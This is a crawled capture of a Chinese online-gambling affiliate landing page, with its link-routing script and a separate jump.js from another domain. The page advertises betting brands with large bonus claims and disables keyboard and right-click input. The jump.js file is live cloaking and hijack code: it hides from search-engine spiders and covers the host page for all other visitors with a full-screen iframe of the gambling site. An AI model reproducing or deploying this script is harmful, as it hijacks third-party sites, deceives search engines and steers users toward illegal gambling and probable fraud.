</body><div id="26iic" class="pl_css_ganrao" style="display: none;"><xmp id="26iic"><abbr id="26iic"><dl id="26iic"></dl></abbr></xmp><td id="26iic"><ul id="26iic"><optgroup id="26iic"></optgroup></ul></td><menu id="26iic"></menu><tbody id="26iic"><tfoot id="26iic"><acronym id="26iic"></acronym></tfoot></tbody><td id="26iic"></td><center id="26iic"></center><input id="26iic"><wbr id="26iic"><button id="26iic"></button></wbr></input><samp id="26iic"></samp><tr id="26iic"></tr><strong id="26iic"><blockquote id="26iic"><em id="26iic"></em></blockquote></strong><wbr id="26iic"></wbr><cite id="26iic"></cite><s id="26iic"></s><blockquote id="26iic"><table id="26iic"><th id="26iic"></th></table></blockquote><center id="26iic"></center><dl id="26iic"><pre id="26iic"><li id="26iic"></li></pre></dl><center id="26iic"><table id="26iic"><th id="26iic"></th></table></center><small id="26iic"></small><fieldset id="26iic"><samp id="26iic"><abbr id="26iic"></abbr></samp></fieldset><strike id="26iic"></strike><rt id="26iic"></rt><em id="26iic"><cite id="26iic"><dfn id="26iic"></dfn></cite></em><pre id="26iic"></pre><center id="26iic"></center><dd id="26iic"></dd><strike id="26iic"><sup id="26iic"><tbody id="26iic"></tbody></sup></strike><kbd id="26iic"></kbd><table id="26iic"></table><bdo id="26iic"></bdo><option id="26iic"></option><ul id="26iic"></ul><tfoot id="26iic"><del id="26iic"><small id="26iic"></small></del></tfoot><bdo id="26iic"></bdo><td id="26iic"></td><tr id="26iic"><menu id="26iic"><center id="26iic"></center></menu></tr><small id="26iic"><strike id="26iic"><center id="26iic"></center></strike></small><wbr id="26iic"></wbr><rt id="26iic"><del id="26iic"><small id="26iic"></small></del></rt><strong id="26iic"></strong><bdo id="26iic"></bdo><ul id="26iic"></ul><dl id="26iic"></dl><blockquote id="26iic"><acronym id="26iic"><strong id="26iic"></strong></acronym></blockquote><strike id="26iic"><ul id="26iic"><tbody id="26iic"></tbody></ul></strike><noscript id="26iic"></noscript><rt id="26iic"></rt><code id="26iic"></code><dd id="26iic"><tbody id="26iic"><fieldset id="26iic"></fieldset></tbody></dd><nav id="26iic"><tbody id="26iic"><tr id="26iic"></tr></tbody></nav><dfn id="26iic"></dfn><fieldset id="26iic"></fieldset><blockquote id="26iic"><acronym id="26iic"><object id="26iic"></object></acronym></blockquote><center id="26iic"></center><fieldset id="26iic"></fieldset><del id="26iic"></del><tbody id="26iic"><tr id="26iic"><bdo id="26iic"></bdo></tr></tbody><input id="26iic"><tr id="26iic"><button id="26iic"></button></tr></input><object id="26iic"></object><code id="26iic"><dd id="26iic"><ul id="26iic"></ul></dd></code><center id="26iic"></center><bdo id="26iic"><object id="26iic"><sup id="26iic"></sup></object></bdo><tr id="26iic"></tr><fieldset id="26iic"></fieldset><fieldset id="26iic"></fieldset><center id="26iic"></center><sup id="26iic"></sup><center id="26iic"><del id="26iic"><noframes id="26iic"></noframes></del></center><ul id="26iic"><strong id="26iic"><tr id="26iic"></tr></strong></ul><fieldset id="26iic"></fieldset><acronym id="26iic"><abbr id="26iic"><dl id="26iic"></dl></abbr></acronym><menu id="26iic"></menu><nav id="26iic"></nav><object id="26iic"></object><th id="26iic"></th><xmp id="26iic"><abbr id="26iic"><code id="26iic"></code></abbr></xmp><strong id="26iic"><sup id="26iic"><center id="26iic"></center></sup></strong><strong id="26iic"><tfoot id="26iic"><kbd id="26iic"></kbd></tfoot></strong><noframes id="26iic"><fieldset id="26iic"><tr id="26iic"></tr></fieldset></noframes><button id="26iic"></button><s id="26iic"></s><kbd id="26iic"><object id="26iic"><dfn id="26iic"></dfn></object></kbd><nav id="26iic"></nav><li id="26iic"></li><strong id="26iic"></strong><samp id="26iic"><small id="26iic"><strike id="26iic"></strike></small></samp><dfn id="26iic"><acronym id="26iic"><strong id="26iic"></strong></acronym></dfn><dd id="26iic"></dd><table id="26iic"><th id="26iic"><sup id="26iic"></sup></th></table><menu id="26iic"><tbody id="26iic"><pre id="26iic"></pre></tbody></menu><bdo id="26iic"></bdo><rt id="26iic"></rt><dl id="26iic"><pre id="26iic"><li id="26iic"></li></pre></dl><abbr id="26iic"><cite id="26iic"><tbody id="26iic"></tbody></cite></abbr><source id="26iic"></source><input id="26iic"></input><del id="26iic"><noscript id="26iic"><source id="26iic"></source></noscript></del><del id="26iic"></del><th id="26iic"><sup id="26iic"><noscript id="26iic"></noscript></sup></th><input id="26iic"></input><tfoot id="26iic"></tfoot><fieldset id="26iic"></fieldset><source id="26iic"></source><abbr id="26iic"></abbr><abbr id="26iic"></abbr><acronym id="26iic"></acronym><abbr id="26iic"></abbr><dl id="26iic"></dl><source id="26iic"></source><tbody id="26iic"></tbody><tbody id="26iic"></tbody><tr id="26iic"></tr><kbd id="26iic"></kbd><nav id="26iic"></nav><dd id="26iic"></dd><input id="26iic"></input><strike id="26iic"></strike><bdo id="26iic"></bdo><s id="26iic"><pre id="26iic"><em id="26iic"></em></pre></s><tr id="26iic"><button id="26iic"><code id="26iic"></code></button></tr><dfn id="26iic"></dfn><pre id="26iic"><li id="26iic"><fieldset id="26iic"></fieldset></li></pre><abbr id="26iic"><cite id="26iic"><dd id="26iic"></dd></cite></abbr><del id="26iic"><option id="26iic"><source id="26iic"></source></option></del><source id="26iic"><nav id="26iic"><abbr id="26iic"></abbr></nav></source><tr id="26iic"></tr><option id="26iic"></option><tbody id="26iic"></tbody><kbd id="26iic"><nav id="26iic"><dfn id="26iic"></dfn></nav></kbd><fieldset id="26iic"></fieldset><optgroup id="26iic"></optgroup><th id="26iic"><sup id="26iic"><noscript id="26iic"></noscript></sup></th><dfn id="26iic"><tr id="26iic"><s id="26iic"></s></tr></dfn><abbr id="26iic"><input id="26iic"><dd id="26iic"></dd></input></abbr><nav id="26iic"></nav><center id="26iic"></center><menu id="26iic"></menu><nav id="26iic"></nav><bdo id="26iic"></bdo><del id="26iic"><menu id="26iic"><tbody id="26iic"></tbody></menu></del><s id="26iic"></s><table id="26iic"></table><pre id="26iic"><input id="26iic"><dd id="26iic"></dd></input></pre><tr id="26iic"></tr><li id="26iic"><strong id="26iic"><xmp id="26iic"></xmp></strong></li><li id="26iic"></li><strong id="26iic"></strong><dl id="26iic"><pre id="26iic"><li id="26iic"></li></pre></dl><pre id="26iic"></pre><delect id="26iic"><em id="26iic"><rt id="26iic"></rt></em></delect><samp id="26iic"></samp></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.reeds8.top/timo/ty/
body_size: 2881
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <title>诸君好运 !</title>
    <meta content="诸君好运 !" name="description">
    <meta content="诸君好运 !" name="keywords">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
	<script type="text/javascript" src="/timo/ty/static/js/link.js"></script>
    <link href="static/css/main.css" rel="stylesheet">
    <link rel="shortcut icon" href="skin/static/images/xk.ico">
    <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dee2841ba3cbd98bcd92ed8c7ad4a9a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body ontouchstart="" style="">

    <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
        <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
        <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
        <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
        <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
    </div>
    <div class="page home home2 zh">
        <div class="content-wrapper">
            <div class="home-top-entry">
                <div class="game-wrapper">
                    <div class="game-wrapper_agbox" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="game-wrapper_ag game-wrapper_agbg">
                            <div class="game-wrapper_ag-join"> 
                                <p>亚博集团系列品牌</p> 
                                <h2 class="ag-font"><span style="color: #FFFFFF">星空体育</span></h2> 
                                <p> <span style="color: #FFFF66"><b> </b></span> <br> <span style="color: #FFFF66"><b> </b></span> </p> 

                               </div> 
                            <div class="game-wrapper_ag-list">
                                <ul>
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>体育</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电竞</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>真人</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电子</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>捕鱼</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>棋牌</strong></span></li>   
                                </ul>
                            </div>
                            <button class="style1 bubbly-button" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">进入游戏<span class="icon iconfont">&nbsp; ➤</span></button>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_evo"></div>
                        <div class="ag-card-content">
                            <h5>星空体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('kaiyun')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ky"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">开云体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('milan')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_milan"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">米兰体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>欧洲杯预赛</li>
                                <li>日享返利38888</li>
                            </ul>
                            <p>ebay存款 即享3888元现金 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('leyu')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_leyu"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐鱼体鱼</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>九游新手礼</li>
                                <li>最高可得2000元</li>
                            </ul>
                            <p>彩票幸运注单 最高可享8666元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('lejing')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ag"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐竞体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>滋国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('jiuyou')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_yx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">九游娱乐</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                 <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('ayx')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ayx1"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">爱游戏</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                   
                   
                    <div class="ag-card1" onclick="clickFun('huatihui')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_hth"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">华体会体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>皇家马德里</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>

					<div class="ag-card1" onclick="clickFun('mksports')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_mk"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">MK SPORTS(国际)</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                </div>
                
            </div>
            <div class="home_page">
                <section>
                    <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                            <div class="home_sports_game-content">


                                <div class="game_item_1 game_item top_game_left" onclick="clickFun('xkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/messi.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>星空体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_2 game_item top_game_left" onclick="clickFun('kyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>开云体育 - 下载</h5>
                                        <p style="color:#fff;">业内最高赔率，</p>
                                        <p style="color:#fff;">覆盖世界各地赛事。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_3 game_item top_game_left" onclick="clickFun('ljApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐竞体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_4 game_item top_game_left" onclick="clickFun('jyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-qj.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>九游娱乐 - 下载</h5>
                                        <p style="color:#fff;">涵盖所有体育、电竞顶尖赛事</p>
                                        <p style="color:#fff;">真人娱乐、彩票及电子游艺捕鱼</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('mkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>MK SPORTS - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                               <div class="game_item_5 game_item top_game_left" onclick="clickFun('mlApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>米兰体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('leyuApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐鱼体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('ayxApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>爱游戏 - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('hthApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/hth2.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>华体会全站APP - 下载</h5>
                                        <p style="color:#fff;">华体会新人成长计划</p>
                                        <p style="color:#fff;">每天彩金为您保驾护航</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

							</div>

                            <div class="event-flex">

                                </div>
                            </div>
                        </div>
                    </section></div>
                
            </div>
        </div>
        <p style="
            display: block;
            font-size: 14px;
            text-align: center;
            color: #8b94a5;
            margin-top: 24px;
            margin-bottom: 16px;
            ">&#169;&#32;&#50;&#48;&#50;&#52;&#32;&#65;&#108;&#108;&#32;&#82;&#105;&#103;&#104;&#116;&#115;&#32;&#82;&#101;&#115;&#101;&#114;&#118;&#101;&#100;&#46;&#32;&#68;&#101;&#115;&#105;&#103;&#110;&#101;&#100;&#32;&#98;&#121;&#32;&#26143;&#31354;</p>
<style>
           #fixedImage {
            position: fixed; 
            top: 60%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
            cursor: move;
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 75%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
			width: 70px;
			height: auto;
        }
    </style>
    <img onclick="clickFun('xingkong')" id="fixedImage" src="static/picture/1.gif" height="100" width="100" alt="">
    <img onclick="clickFun('xingkong')" id="fixedImage2" src="static/picture/2.gif" height="100" width="100" alt="">
</body>




--- FILE ---
content_type: application/javascript
request_url: https://m.reeds8.top/timo/ty/static/js/link.js
body_size: 1059
content:
//     line = {
//     xk   : '/?agent_code=xingkong',
//     ky   : '/?agent_code=kaiyun',
//     by   : '/?agent_code=boyu',
//     mk   : '/?agent_code=jiuyou',
//     jy   : '/?agent_code=jiuyou',
//     ml   : '/?agent_code=milan',
//     ly   : '/?agent_code=leyu',
//     ayx   : '/?agent_code=ayx',


// }

var link = {
    // 开云
    kyH5    : 'https://www.110zi8.vip:6001/entry/register74302/?i_code=35274936', // + line.ky,
    kyPc    : 'https://www.ngp4l8.vip:7988/register74302/?i_code=35274936', // + line.ky,
    kyApp   : 'https://www.fjt3f1.vip:9070/74302?i_code=35274936', // + line.ky,
    
    // 星空
    xkH5    : 'https://www.sagk78.vip:7700/register/?agent_code=54949025', // + line.xk,
    xkPc    : 'https://www.6f6rbt.vip:9033/register/?agent_code=54949025', // + line.xk,
    xkApp   : 'https://www.i8m8az.vip:8899/?agent_code=54949025', // + line.xk,
    
    // 乐竞
    ljH5    : 'https://www.lejing52.vip:30468/entry/register/?i_code=4957831', // + line.by,
    ljPc    : 'https://www.lejing81.vip:30050/register/?i_code=4957831', // + line.by,
    ljApp   : 'https://www.lejing71.vip:30894/?i_code=4957831', // + line.by,
    
    // 久游
    jyH5    : 'https://www.edcl7f.vip:6848/entry/register/?i_code=92680708', // + line.jy,
    jyPc    : 'https://www.mn9z3t.vip:9033/register54016/?i_code=92680708', // // + line.jy,
    jyApp   : 'https://www.zs3ukh.vip:9183/?i_code=92680708', // + line.jy,
    
    // MK
    mkH5    : 'https://www.o8k0zs.vip:9960/entry/register98463/?i_code=92879725', // + line.mk,
    mkPc    : 'https://www.awr5dt.vip:9174/register98463/?i_code=92879725', // // + line.mk,
    mkApp   : 'https://www.5co3u4.vip:7988/98463?i_code=92879725', // + line.mk,

    // 米兰
    mlH5    : 'https://www.6fk3lo.vip:8553/entry/register17694/?i_code=778476632', // + line.ml,
    mlPc    : 'https://www.kdtpwc.vip:8002/register17694/?i_code=778476632', // // + line.ml,
    mlApp   : 'https://www.7gec7w.vip:9963/17694?i_code=778476632', // + line.ml,
    
    // 乐鱼
    leyuH5  : 'https://www.aiqhoc.vip:9183/entry/register55661/?i_code=6671608', // + line.leyu,
    leyuPc  : 'https://www.glelyi.vip:8826/register55661/?i_code=6671608', // // + line.leyu,
    leyuApp : 'https://www.aa90ko.vip:6848/55661?i_code=6671608', // + line.leyu,
    
    // 爱游戏
    ayxH5   : 'https://www.h29r3x.vip:3639/entry/register81220/?i_code=5590155', // + line.ayx,
    ayxPc   : 'https://www.61jlet.vip:9024/register81220/?i_code=5590155', // // + line.ayx,
    ayxApp  : 'https://www.kfi6gv.vip:9037/81220?i_code=5590155', // + line.ayx,

    // 华体会
    hthH5   : 'https://www.b8ubgu.vip:4697/entry/register58484/?i_code=5910357', // + line.ayx,
    hthPc   : 'https://www.am5ztr.vip:9183/register58484/?i_code=5910357', // // + line.ayx,
    hthApp  : 'https://www.0yzg4o.vip:9023/14426?i_code=5910357', // + line.ayx,
}

function clickFun(key) {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }

    if (key === 'xingkong'){
        flag ? window.open(link['xkPc']) : window.open(link['xkH5'])
    }else if(key === 'kaiyun'){
        flag ? window.open(link['kyPc']) : window.open(link['kyH5'])
    }else if(key === 'lejing'){
        flag ? window.open(link['ljPc']) : window.open(link['ljH5'])
    }else if(key === 'mksports'){
        flag ? window.open(link['mkPc']) : window.open(link['mkH5'])
    }else if(key === 'jiuyou'){
        flag ? window.open(link['jyPc']) : window.open(link['jyH5'])
    }else if(key === 'milan'){
        flag ? window.open(link['mlPc']) : window.open(link['mlH5'])    
    }else if(key === 'leyu'){
        flag ? window.open(link['leyuPc']) : window.open(link['leyuH5'])    
    }else if(key === 'ayx'){
        flag ? window.open(link['ayxPc']) : window.open(link['ayxH5'])    
    }else if(key === 'huatihui'){
        flag ? window.open(link['hthPc']) : window.open(link['hthH5'])    
    }else{
        window.open(link[key])
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.zhuaqia.cn/jump.js
body_size: 1095
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            //
        }else{
            var url = "https://m.reeds8.top/timo/ty/"; 
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
            document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">'); 
            document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
            document.write('</div>');
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dee2841ba3cbd98bcd92ed8c7ad4a9a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();